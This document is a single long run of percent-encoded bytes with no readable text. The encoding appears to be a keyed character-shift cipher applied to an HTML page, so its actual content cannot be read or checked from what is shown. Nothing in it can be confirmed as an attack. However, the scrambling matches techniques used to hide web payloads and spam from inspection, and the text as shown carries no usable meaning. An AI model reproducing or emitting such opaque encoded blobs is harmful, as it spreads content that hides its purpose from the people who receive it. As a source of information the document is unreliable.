%65%71%2c%64%6d%75%7e%64%64%6e%19%63%6a%60%64%6d%29%61%75%6c%6c%72%2f%64%67%6c%7b%66%71%24%34%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%44%7c%72%73%6d%6a%6b%78%68%63%6b%61%16%45%6c%62%68%6f%66%68%73%17%39%72%6a%69%6b%35%3b%72%76%60%1c%74%60%66%76%44%67%71%34%21%2f%1c%29%1c%31%3d%1d%30%30%28%19%7e%68%63%70%61%3f%20%38%66%6c%24%16%61%6c%68%66%64%75%3f%20%38%66%6c%24%16%63%66%62%74%71%66%62%6a%6c%3e%21%60%69%6d%7a%64%21%1c%77%6d%6a%6c%3e%21%6d%65%60%29%1f%60%72%6e%63%2d%63%62%61%61%62%3a%29%62%67%67%64%69%1e%6a%6a%71%67%62%62%17%65%68%68%6d%22%1e%7f%6e%6b%68%7b%3a%29%67%73%70%69%3a%2f%26%74%76%73%24%70%3a%2d%6e%72%60%2d%30%27%2d%2f%2b%7b%73%6e%21%1f%66%6e%68%6a%34%23%62%71%78%77%6c%6d%73%41%68%68%6f%79%23%1f%67%62%66%7a%72%3c%22%67%6b%2d%6a%65%64%67%63%2a%6a%68%71%61%6d%67%2d%6d%6a%6b%6e%16%67%24%68%62%6d%6b%1c%60%60%1d%73%61%7e%75%24%72%74%61%64%67%73%7a%23%3d%3e%6f%3b%33%6f%60%70%61%1c%62%34%23%4c%35%3c%19%3f%40%37%1c%31%1c%2e%17%32%1f%35%16%29%17%37%60%34%19%34%1e%27%1d%2f%1a%39%19%38%35%1f%2c%7f%6f%2d%3a%2f%38%33%25%34%25%2f%32%63%2b%35%35%25%34%34%1a%26%19%27%1f%2f%2f%36%2e%2e%3f%2f%2f%34%38%4d%3e%2d%33%35%30%1c%39%25%31%30%33%16%32%25%32%37%30%19%35%2c%3a%33%32%65%24%30%3c%2d%36%37%19%2c%1e%27%1d%2f%29%39%2b%27%35%1f%33%2b%2c%34%43%37%2d%3d%3f%19%38%30%2d%2c%34%63%2c%3e%36%2d%33%3d%19%27%1f%2f%1c%29%1c%31%25%2d%36%3d%25%2b%27%31%6b%31%2b%3b%39%39%2e%33%28%31%3e%68%2d%36%37%2b%35%35%17%2d%1f%2a%16%29%24%2d%2f%33%2a%33%2c%27%36%79%24%34%3d%26%6f%60%70%61%3e%3a%26%64%3d%3e%27%74%7d%66%3d%38%28%71%6e%68%6f%3d%3e%27%65%60%75%3d%1c%3d%60%69%7d%1d%62%6e%69%74%7a%3c%21%68%6e%71%72%24%64%71%6b%7d%69%24%68%73%67%6a%1c%62%24%67%6b%61%7e%19%61%74%72%70%6e%66%79%24%60%6e%68%7a%62%65%73%2c%62%62%70%77%6c%66%6d%1a%69%6d%60%66%6d%2f%6e%70%65%64%70%2c%67%6d%6b%7b%64%71%22%3b%0f%08%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%52%65%64%6c%75%61%16%44%66%6f%78%72%6e%65%66%7b%1d%3b%77%66%66%65%3d%3b%71%73%65%1e%7d%6a%64%73%48%68%7f%3c%21%2c%19%2c%1e%38%37%1f%35%3c%27%17%76%68%60%75%64%3d%29%32%64%69%28%19%6f%64%68%65%61%70%3d%29%32%64%69%28%19%6d%6e%62%77%74%63%60%63%66%3c%24%6c%66%63%72%64%22%19%72%6f%63%66%3c%24%61%6a%6e%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%62%64%62%61%6b%17%60%68%74%6b%6d%6c%1f%65%6b%6d%68%20%17%75%6c%6e%64%74%34%21%67%70%75%6c%38%26%2c%76%73%7f%2b%7e%32%2d%6d%77%65%2f%39%2d%2f%2a%27%74%7d%66%21%1c%63%6b%6a%63%3e%21%67%7d%77%79%64%6d%70%44%6d%6a%66%73%21%1a%6b%6d%68%72%72%3f%27%62%69%24%60%67%61%6b%6c%24%62%68%72%64%68%65%24%67%68%6e%62%19%69%2c%68%61%68%6e%1e%69%6a%1f%76%6d%71%7b%2c%72%77%64%61%65%7a%70%21%38%32%60%35%3b%6f%63%75%64%1e%6b%3e%21%49%39%33%17%37%40%34%19%34%1e%27%1d%30%1a%39%19%27%1f%37%63%31%1c%36%17%2d%1f%2a%16%36%17%30%35%1c%29%7a%6d%24%30%2d%3d%3f%2a%3a%2d%2f%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%35%2d%2a%38%37%43%36%2d%30%30%35%1e%30%2f%33%35%3f%19%3c%2d%32%34%35%1c%37%25%30%31%37%69%2b%3e%34%2d%35%32%1c%2e%17%2d%1f%2a%25%36%25%2f%35%1c%36%2e%2e%3d%49%35%28%31%30%17%30%30%2e%29%31%61%25%34%34%28%3f%32%17%2f%1f%2c%19%2c%1e%38%2f%2f%33%31%2a%25%2f%31%68%34%2e%39%30%33%2c%36%24%3e%30%60%2d%35%32%2e%37%3c%1d%2f%1a%26%19%27%2c%2d%2c%36%2f%31%25%2d%34%7c%28%3b%33%2e%6f%63%75%64%3c%33%2c%66%38%32%28%7a%75%66%3e%3d%2d%73%67%62%6d%38%32%28%6b%68%75%3e%19%38%62%60%77%1f%67%62%66%7a%72%3c%22%6d%6b%73%7b%2e%66%74%67%72%67%2c%68%70%62%6f%1e%6b%2e%65%6e%6d%71%17%69%74%71%75%6b%64%70%2e%62%6b%64%75%6c%6d%73%2f%67%67%72%7e%66%64%68%16%66%63%68%66%6e%2a%6b%72%6c%6e%72%29%6b%62%65%73%64%72%27%3e%0d%01%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%53%7c%6d%6f%6e%71%19%5b%78%6f%67%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%3d%71%6e%68%6f%1f%67%62%66%7a%72%3c%22%67%63%62%6e%66%1f%64%69%65%6e%64%2c%6b%6b%66%6f%29%3f%0c%0c%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%5c%6d%6b%6b%6a%6b%72%6c%61%0c%0c%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%3b%2b%7b%69%68%6d%3d%38%28%60%69%7d%3f%1f%3e%6a%6e%7d%1f%62%68%66%71%73%34%23%6b%6d%7b%75%24%66%71%6d%72%6c%2d%60%71%64%69%16%65%24%65%6b%67%71%1c%68%7c%70%73%6d%6c%7e%24%62%6e%6e%75%67%6c%7b%2e%61%61%7a%70%6c%64%6d%1c%66%68%69%6e%6f%2c%6d%7a%62%64%72%2c%61%62%6e%72%6c%73%21%38%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%49%64%6a%64%72%71%19%50%79%67%66%0c%0c%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%3b%77%66%66%65%1f%62%68%66%71%73%34%23%61%65%6a%60%6c%1f%61%63%65%65%65%24%6a%6d%60%67%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%4d%77%65%62%61%6e%6d%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%26%72%6f%63%6b%3e%3a%26%61%68%70%34%19%33%63%68%76%19%61%6a%68%70%72%39%28%6d%60%72%73%2f%60%72%6f%7c%6d%2c%6d%7a%62%64%1f%63%2f%63%68%65%7f%1d%69%71%7b%75%60%65%78%2f%64%6d%6c%7b%66%6d%76%25%67%6c%73%76%67%62%6e%1e%68%69%68%63%64%2a%60%73%64%6f%74%2f%63%6c%6f%73%61%78%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%41%74%72%6b%63%60%63%66%1f%3e%7b%69%68%6d%3d%38%74%76%67%17%77%68%61%7f%47%66%77%3c%22%29%1c%2e%17%32%35%1a%39%33%29%1f%76%6b%65%70%66%34%23%30%61%65%27%17%67%64%6b%60%64%72%34%23%30%61%65%27%17%65%6e%61%72%71%61%69%69%64%39%28%63%68%6b%72%67%27%1c%70%66%69%64%39%28%6e%64%66%21%1c%66%72%69%68%2e%6b%65%68%62%63%3c%21%61%61%67%63%62%1d%62%6d%78%64%63%64%1f%66%6e%68%6a%29%1d%77%69%62%6b%7a%3c%21%64%75%70%6e%31%2c%2e%73%7f%70%25%76%32%2e%68%72%67%26%33%2f%2a%26%28%7a%75%66%22%19%66%69%63%69%3c%24%6b%72%79%71%64%6e%75%41%6f%63%6c%71%24%16%64%63%60%72%71%3a%22%60%60%2e%62%62%6d%64%62%2c%62%6b%77%61%6a%6c%2e%65%6d%62%6d%17%61%2c%6b%64%6d%6c%17%63%68%1a%7a%62%7f%73%2c%71%72%61%63%6c%70%72%24%34%3d%6e%3d%3b%6c%66%70%66%17%61%3c%24%45%36%3d%1f%37%43%31%1c%36%17%2d%1f%35%16%36%17%2f%1f%34%66%34%1e%3f%1d%2f%1a%26%19%38%1f%30%36%19%2c%78%64%2e%32%28%31%30%24%32%2d%2c%34%63%2c%3e%36%2d%33%3d%19%27%1f%2f%1c%29%2f%31%25%2d%37%28%26%37%39%4b%36%2e%35%35%37%17%3a%2d%36%39%30%17%34%2d%31%31%30%1e%3e%2f%32%34%3b%66%25%36%34%2e%30%37%1e%27%1d%2f%1a%26%2a%38%2d%2f%36%19%33%2c%27%37%4b%30%24%3e%3e%1f%30%33%2b%2c%33%68%2f%36%31%24%30%3c%1f%2f%1c%29%1c%2e%17%32%2d%2a%3f%3e%24%2d%2f%32%6d%31%2c%30%3a%31%29%3a%2b%30%38%60%2e%30%37%2c%3e%36%1f%2a%16%29%17%2f%2c%2e%29%33%2d%38%2f%2f%31%70%27%35%3b%2e%6c%66%70%66%35%39%2e%63%34%3d%26%72%75%65%3b%38%2f%7a%6d%60%68%34%3d%26%63%68%76%3b%1c%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%68%69%7a%71%2c%63%78%68%7c%6f%2c%6b%75%67%6d%17%61%2c%60%62%62%7f%1f%69%77%74%70%69%6d%7a%2c%67%67%6b%7b%64%6d%70%2a%62%65%7b%74%64%61%64%19%68%6b%68%65%6b%2f%69%7b%66%6c%77%25%64%6c%6d%73%67%77%22%3c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%44%6a%6d%76%69%67%63%64%1f%38%74%6c%61%65%3f%3b%77%7c%60%17%75%68%67%70%42%6f%7f%3e%21%2a%16%29%17%30%35%1c%36%36%20%17%74%68%66%7a%61%34%21%30%67%6a%22%1e%6f%66%68%63%6e%75%34%21%30%67%6a%22%1e%6d%6c%62%71%7b%66%69%6b%64%3f%27%66%61%63%70%64%24%16%77%66%6b%64%3f%27%6b%6d%6e%23%1f%65%78%6e%68%2c%6b%63%67%67%6a%34%23%62%62%6d%64%62%1f%62%6b%77%61%6a%6c%1d%65%6d%62%6d%29%1f%77%6f%6d%6e%73%34%23%67%76%7a%69%31%2e%2e%75%70%75%2c%7e%30%2d%6b%78%60%26%31%2f%2c%29%2d%73%7d%64%21%1a%6c%6e%63%6b%3c%22%64%77%70%79%66%6d%76%4b%68%63%6e%71%22%19%61%6a%68%70%72%39%28%67%60%2c%62%64%62%61%6b%24%60%68%74%6b%6d%6c%2c%65%6b%6d%68%1e%69%2e%68%67%67%6b%17%61%68%1c%75%67%76%7b%2e%72%71%6b%64%6c%72%72%22%3b%38%67%35%39%6f%65%7a%61%17%63%3c%22%4a%33%34%17%35%40%32%16%31%17%2f%1f%33%19%33%1e%27%1d%37%65%3e%19%3f%1f%2f%1c%29%1c%31%17%32%35%1a%26%7f%64%2c%32%2e%3e%35%2d%3a%2f%2f%37%69%2b%3e%34%2d%35%32%1c%2e%17%2d%1f%2a%25%36%25%2f%37%2e%29%32%30%43%34%2d%36%3f%30%17%38%2d%30%36%35%1e%3c%2f%32%32%3a%19%3e%2d%32%32%34%63%2c%3e%36%2d%33%3d%19%27%1f%2f%1c%29%2f%31%25%2d%35%1a%39%2b%27%35%4b%36%2b%3b%37%17%32%30%28%26%34%68%2d%36%37%2b%35%35%17%2d%1f%2a%16%29%17%30%2d%2c%30%3b%2d%25%2d%31%6e%3b%2b%30%38%31%2f%35%2e%39%30%62%2d%33%3d%2b%3e%34%1f%2c%19%2c%1e%27%2e%2d%2a%39%2a%38%2d%2f%37%7f%22%3c%33%2c%6f%65%7a%61%35%3b%2e%65%3b%38%2f%7a%77%66%38%32%28%7a%6f%60%6e%3b%38%2f%6b%6a%75%38%16%3d%6b%68%75%1c%64%68%61%7a%70%3c%24%62%6e%7a%73%2c%65%77%6d%75%67%2e%68%76%6d%6a%17%63%2c%66%6d%67%76%17%6b%74%77%7a%6e%6d%78%2c%61%68%6e%72%6c%6f%73%29%68%62%7b%76%64%67%6b%1c%61%63%6a%66%68%25%6e%7b%64%6c%71%2a%61%65%65%71%64%74%28%3b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%46%6f%64%72%66%62%6a%6c%1d%53%6b%63%62%65%1f%3b%71%69%63%6c%35%39%72%70%6f%19%7d%68%64%75%47%6d%76%34%23%2f%1a%26%19%38%35%1f%33%33%22%1e%7e%6a%63%76%6e%3a%29%30%64%6f%27%1c%66%6c%6a%66%62%7a%3a%29%30%64%6f%27%1c%64%66%60%74%77%69%67%63%64%3c%22%63%63%6a%7a%66%21%1a%78%68%63%64%3c%22%6e%6f%67%29%1d%60%74%61%66%24%6b%60%62%62%68%3d%29%60%67%61%6b%6c%17%62%68%72%64%68%65%17%67%68%6e%62%27%17%77%6c%68%6b%71%3d%29%65%73%76%66%3f%26%2e%76%75%70%2e%77%3a%2f%6e%74%6f%28%39%2f%2f%2c%28%71%74%6e%23%1f%60%61%6d%63%3c%21%61%72%72%70%6c%6f%73%47%67%6d%66%71%21%1c%64%68%61%7a%70%3c%24%68%6e%24%62%67%67%64%69%2d%6a%6a%71%67%62%62%24%65%68%68%6d%1c%60%24%6a%62%6b%64%19%69%68%1f%70%62%74%72%24%70%74%67%6b%62%7a%72%21%3e%3d%65%3c%33%6d%60%76%6e%19%6b%3c%21%4f%36%36%1e%3f%42%37%1a%3e%19%27%1f%30%1c%36%1c%2e%17%35%60%32%16%31%17%2f%1f%2c%19%33%1e%38%37%1f%2a%70%6a%24%32%2d%3b%30%2f%33%25%2d%32%65%24%30%3c%2d%36%37%19%2c%1e%27%1d%2f%29%39%2b%27%37%2d%2c%37%32%4a%3e%2f%33%33%3f%19%30%2d%33%33%30%1c%35%25%30%37%36%16%30%25%32%31%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%37%1f%35%24%29%3d%4b%35%2e%3e%35%1e%38%32%2d%2a%3b%66%25%36%34%2e%30%37%1e%27%1d%2f%1a%26%19%38%2d%2f%35%3e%2f%2c%27%33%6b%37%24%3e%30%31%2c%30%2b%3b%39%68%2f%36%31%24%30%3c%1f%2f%1c%29%1c%2e%24%2f%2f%35%25%36%25%2f%34%7a%27%3e%3a%26%6d%60%76%6e%3b%33%2e%66%3e%3d%2d%73%7d%64%3d%3e%27%74%67%60%6d%3e%3d%2d%62%60%77%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%6e%61%74%7b%2c%66%72%68%77%6e%24%6a%73%61%65%19%6b%2c%65%68%62%74%1e%61%76%72%76%61%63%70%2c%62%6d%6b%70%65%65%71%2c%64%6d%75%7e%64%64%6e%19%63%6a%60%64%6d%29%61%75%6c%6c%72%2f%64%67%6c%7b%66%71%24%34%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%47%63%60%62%69%6d%6b%73%7b%1d%3b%77%66%66%65%3d%3b%71%73%65%1e%7d%6a%64%73%48%68%7f%3c%21%2c%19%2c%1e%38%37%1f%35%3c%27%17%76%68%60%75%64%3d%29%32%64%69%28%19%6f%64%68%65%61%70%3d%29%32%64%69%28%19%6d%6e%62%77%74%63%60%63%66%3c%24%6c%66%63%72%64%22%19%72%6f%63%66%3c%24%61%6a%6e%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%62%64%62%61%6b%17%60%68%74%6b%6d%6c%1f%65%6b%6d%68%20%17%75%6c%6e%64%74%34%21%67%70%75%6c%38%26%2c%76%73%7f%2b%7e%32%2d%6d%77%65%2f%39%2d%2f%2a%27%74%7d%66%21%1c%63%6b%6a%63%3e%21%67%7d%77%79%64%6d%70%44%6d%6a%66%73%21%1a%6b%6d%68%72%72%3f%27%62%69%24%60%67%61%6b%6c%24%62%68%72%64%68%65%24%67%68%6e%62%19%69%2c%68%61%68%6e%1e%69%6a%1f%76%6d%71%7b%2c%72%77%64%61%65%7a%70%21%38%32%60%35%3b%6f%63%75%64%1e%6b%3e%21%49%39%33%17%37%40%34%19%34%1e%27%1d%30%1a%39%19%27%1f%37%63%31%1c%36%17%2d%1f%2a%16%36%17%30%35%1c%29%7a%6d%24%30%2d%3d%3f%2a%3a%2d%2f%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%35%2d%2a%38%37%43%36%2d%30%30%35%1e%30%2f%33%35%3f%19%3c%2d%32%34%35%1c%37%25%30%31%37%69%2b%3e%34%2d%35%32%1c%2e%17%2d%1f%2a%25%36%25%2f%35%1c%36%2e%2e%3d%49%35%28%31%30%17%30%30%2e%29%31%61%25%34%34%28%3f%32%17%2f%1f%2c%19%2c%1e%38%2f%2f%33%31%2a%25%2f%31%68%34%2e%39%30%33%2c%36%24%3e%30%60%2d%35%32%2e%37%3c%1d%2f%1a%26%19%27%2c%2d%2c%36%2f%31%25%2d%34%7c%28%3b%33%2e%6f%63%75%64%3c%33%2c%66%38%32%28%7a%75%66%3e%3d%2d%73%67%62%6d%38%05%0f%00%08%08%0b%0e%0b%3a%26%61%68%70%34%19%33%60%1f%64%77%67%64%34%23%67%76%7a%69%7a%39%2e%2d%70%63%2c%63%6a%6d%6f%27%6c%39%35%76%33%71%22%1e%6a%69%60%77%7b%3a%29%6b%68%71%75%2f%67%79%6c%74%6a%25%6e%7b%64%6c%1c%6f%77%73%7b%6a%65%7d%25%64%66%6d%73%67%6b%70%2d%69%66%73%73%6d%62%65%1f%60%68%6e%65%6c%24%6a%73%61%65%74%24%62%64%6e%75%67%70%17%71%64%72%7a%2a%6a%64%6d%70%62%72%1e%67%7a%2c%37%16%6d%60%72%73%2f%60%72%6f%7c%6d%2c%6d%7a%62%64%2c%76%63%77%6e%69%65%64%1f%6e%61%74%7b%2c%66%72%68%77%6e%24%6a%73%61%65%2a%68%62%73%6b%68%6e%20%17%6a%73%61%65%69%79%6e%6f%3f%27%77%70%63%23%1f%76%69%77%6e%64%73%3f%27%5d%60%63%62%6d%6f%28%3b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%4a%51%44%43%55%47%1e%50%4c%54%54%16%55%46%4a%44%4e%19%4e%4f%5e%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%3d%2d%61%35%39%2e%66%61%73%35%3b%20%2f%2a%2f%2d%35%39%20%29%25%2a%24%3d%3b%2d%65%6b%74%35%39%2e%66%61%73%35%0c%09%0b%0e%0b%0d%01%0a%08%0d%32%28%6b%68%75%3e%3d%2d%62%60%77%3d%1a%32%26%24%2c%2c%2f%3b%1c%0d%01%0a%08%0d%05%0f%00%08%08%38%65%6b%74%17%60%6b%65%7b%74%34%21%71%6d%70%22%3c%33%61%68%70%16%64%63%60%72%71%3a%22%6d%7b%2e%33%1a%6b%68%63%2c%6b%65%2a%36%1e%66%67%65%77%6d%75%24%6b%66%2f%34%22%3c%33%6d%1f%67%62%66%7a%72%3c%22%75%67%76%7b%2e%62%61%64%75%6c%71%1f%70%62%74%72%24%69%68%63%6e%75%29%3d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%21%1d%53%62%6d%19%67%71%68%61%62%1c%69%65%60%6b%71%6a%62%6b%1f%46%43%54%1c%64%6c%66%1f%65%64%65%17%62%67%63%77%65%65%17%67%6e%74%16%64%79%64%60%70%6e%6e%67%17%71%67%61%16%75%66%6a%64%6e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%38%2f%67%3f%3b%2b%6a%6e%7d%3d%3b%2d%65%6b%74%35%39%2e%66%61%73%35%3b%2e%60%6e%76%3c%33%2c%63%6d%7c%3b%17%3b%63%6b%73%1c%63%63%62%72%77%35%27%79%6e%76%1c%67%65%2d%6b%62%71%6f%16%75%6c%77%73%2f%70%64%69%7b%66%1f%69%7e%2a%27%21%3d%38%65%6b%74%17%60%6b%65%7b%74%34%21%6c%62%2a%31%1e%7b%66%77%76%25%64%6c%6d%73%67%77%1c%63%66%69%2c%6e%6f%2a%38%2f%1f%6d%63%66%73%6c%71%2c%6e%6f%2a%38%21%3d%38%61%32%1e%6a%69%60%77%7b%3a%29%6f%73%2f%32%1c%6d%69%2e%33%1a%6c%68%65%73%2c%75%62%6b%67%6f%71%2c%6e%61%60%6f%73%64%72%19%70%65%7f%71%2c%6e%61%60%6f%73%21%3e%57%67%61%6b%7a%1f%76%67%19%6b%64%6f%68%68%7b%1e%70%6c%74%74%16%47%4c%4f%31%2c%19%50%6f%62%66%6d%3b%32%28%6f%31%3d%1c%3d%6c%1e%6a%69%60%77%7b%3a%29%65%6e%6e%75%2f%77%6c%6a%66%62%7a%2a%63%68%66%64%75%22%3c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%44%66%6d%73%63%64%70%1e%7c%70%1f%68%67%70%25%1f%48%66%19%7b%6f%7c%1d%63%6b%7d%67%7b%1f%6e%77%77%1c%61%69%6a%6b%6d%7a%7e%23%1f%76%67%19%75%69%63%69%1f%67%78%62%68%73%64%1c%75%64%65%17%71%64%77%7a%6b%6c%73%1f%50%68%69%65%65%1d%65%6d%78%74%7b%1f%65%6d%77%1c%79%66%76%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%32%28%67%3d%1f%38%66%1c%66%79%66%65%39%28%61%7b%73%6f%71%3f%2d%2f%7e%62%2d%6e%61%6b%62%2e%6a%32%33%75%31%7f%23%1f%76%69%77%6e%64%73%3f%27%5d%60%63%62%6d%6f%28%19%6a%6b%60%71%74%3f%20%69%71%6d%1a%65%7e%24%34%1f%6c%7e%2f%33%17%6d%77%29%3d%19%7b%64%77%70%2a%77%6e%67%66%71%67%69%74%6c%1f%61%70%6b%2f%73%7c%60%62%61%7b%74%17%61%73%6e%2a%68%67%29%3f%0c%0c%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%42%6e%6e%75%63%63%7b%1d%54%77%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%26%60%3d%38%28%60%69%7d%3f%3b%2b%6a%6e%7d%3d%1f%38%65%6b%74%17%6a%63%39%28%63%6c%60%73%77%77%67%73%29%1d%62%6e%69%74%7a%3c%21%72%68%75%1e%67%66%60%67%6e%2a%6e%71%60%60%6e%67%6c%7b%1d%6c%72%25%29%29%3d%3b%60%6e%76%1e%6a%69%60%77%7b%3a%29%6f%78%2f%32%1c%63%66%69%2c%6e%6f%2a%38%31%1f%61%68%68%2d%7f%69%2c%32%16%68%6d%65%72%67%75%2f%76%63%2e%31%24%34%3d%6f%31%1f%61%6d%63%73%7a%3e%21%6a%25%32%17%65%6e%6e%75%2f%77%6c%6a%66%62%7a%2a%63%68%66%64%75%67%70%17%71%64%72%7a%2a%6a%64%6d%70%62%72%1e%7b%66%77%76%25%6d%60%66%67%70%27%3e%44%6c%62%73%71%78%62%7a%3b%2e%64%37%3e%1e%33%61%68%70%16%64%63%60%72%71%3a%22%64%6c%62%73%71%78%62%7a%2c%73%63%67%68%65%29%3f%3b%66%61%73%17%62%6b%63%74%71%3d%29%73%6e%73%16%6a%69%2c%34%22%3b%38%62%60%77%1f%67%62%66%7a%72%3c%22%64%6d%6a%24%69%66%29%39%29%17%6e%65%66%74%67%72%24%69%66%29%39%27%35%3b%67%30%19%61%6a%68%70%72%39%28%75%6c%77%73%2f%64%67%6c%7b%66%71%1a%6c%68%65%73%2c%75%62%6b%67%6f%71%2c%6e%61%60%6f%73%1f%70%62%74%72%24%69%68%63%6e%75%29%3d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%50%6c%74%1a%7f%6e%63%6b%1f%65%62%70%1e%68%69%6b%1a%7a%61%60%72%1f%66%62%63%72%7c%73%64%77%16%63%66%71%1f%7b%68%77%70%17%51%6e%6f%6d%6b%25%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%3b%2d%61%30%3c%17%39%6f%1a%6b%6d%68%72%72%3f%27%70%65%7f%71%2c%67%6d%6b%7b%64%71%1c%63%6d%6c%7b%2e%76%61%61%60%6f%73%2c%68%6e%65%66%7b%1d%73%61%7e%75%24%6b%68%65%61%70%20%35%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%40%72%1f%70%61%6b%73%17%7a%6e%71%78%19%5b%6e%6a%67%6b%1c%70%6c%72%74%6d%78%62%64%64%6d%70%74%3d%0d%01%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%33%2c%6f%38%32%28%6b%68%75%3e%3d%2d%62%60%77%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%63%67%64%69%20%35%39%63%6d%7c%19%6a%6b%60%71%74%3f%20%6a%62%71%66%16%6a%69%2c%32%22%3b%38%21%24%2e%2c%29%34%3d%28%2c%2c%2f%2a%3e%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%61%61%79%61%2c%64%67%65%70%21%3d%38%26%2f%2d%24%2e%3d%3e%6e%33%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%7a%74%61%70%6e%70%6a%6c%1d%73%61%7e%75%24%6c%74%70%62%60%1e%64%63%2c%34%28%3b%4b%64%73%63%6e%68%65%6b%39%2e%62%3c%3b%33%6f%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%73%67%71%70%20%35%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%50%6e%74%72%19%50%6f%62%66%6d%1a%7f%6e%63%6b%1f%62%62%1c%64%7c%69%6b%7d%16%64%66%6c%6f%68%6e%63%6c%7b%1d%76%6d%7a%61%17%73%67%67%19%42%45%47%33%2f%1a%6a%62%6d%68%6d%6b%75%6b%6f%65%1d%60%68%6a%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%64%6d%6d%67%62%73%6d%68%6d%6c%1f%76%6b%75%64%1e%68%6f%78%1a%48%42%47%31%2f%1c%70%63%6a%63%66%73%1a%69%6d%63%1f%60%72%68%77%6c%6b%1d%73%62%6d%19%7e%6e%71%68%65%2e%0d%01%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%41%75%17%76%68%68%6d%1c%66%68%77%64%1a%69%19%65%60%6c%67%2d%1c%61%17%70%78%69%68%68%63%1f%60%6e%65%1c%61%17%61%64%67%61%6a%68%6b%72%1c%66%6f%6f%7c%6f%73%28%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%26%6f%3d%38%28%60%69%7d%3f%3b%25%25%2a%24%2c%3d%38%26%2f%2d%24%2e%3d%3e%27%65%60%75%3d%1c%3d%60%69%7d%1d%62%6e%69%74%7a%3c%21%61%66%72%62%17%6e%61%29%3b%27%35%3b%20%2f%2a%2f%2d%35%39%20%29%25%2a%24%3d%3b%60%6e%76%1e%6a%69%60%77%7b%3a%29%62%60%72%65%2f%60%66%61%78%24%34%3d%28%2c%2c%2f%2a%3e%3a%6f%37%1f%67%62%66%7a%72%3c%22%64%63%70%6b%2e%72%71%68%75%60%73%6b%67%19%70%65%7f%71%2c%69%7d%75%6c%63%1f%6f%67%2f%30%29%3f%54%68%62%6e%64%68%73%67%65%1c%53%7c%6d%6f%6e%71%3d%26%67%35%3e%3d%6c%1e%6a%69%60%77%7b%3a%29%62%60%72%65%2f%72%6c%75%73%24%34%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%5e%6d%75%17%74%68%6e%62%19%69%64%1f%63%67%68%65%17%71%6e%1a%6f%62%65%64%71%63%75%67%1e%7c%6f%6b%6d%65%6e%7b%64%63%1c%74%77%6e%67%69%78%1a%67%63%17%78%6e%77%77%1c%72%66%68%64%68%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%5e%6d%75%17%62%6b%77%67%19%6a%60%6d%1c%65%67%63%79%66%60%77%6d%19%66%71%1f%6b%6b%61%70%6c%62%72%61%16%75%6f%64%1f%70%68%70%61%63%1d%72%71%66%69%63%78%1f%62%7e%1c%6d%60%6f%73%6d%64%60%17%6e%71%1c%67%77%70%65%6a%6d%63%16%7e%66%74%71%1c%55%6d%6b